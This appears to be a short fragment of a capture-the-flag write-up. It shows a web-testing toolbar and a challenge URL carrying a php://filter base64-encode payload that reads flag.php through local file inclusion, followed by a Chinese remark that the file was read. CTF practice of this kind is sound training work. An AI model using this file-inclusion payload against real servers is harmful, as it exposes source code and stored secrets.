 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://95339061-eff9-4f3b-a36c-302d1ebf6f95.challenge.ctf.show:8080/?1=php://filter/convert.base64-encode/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
读出来了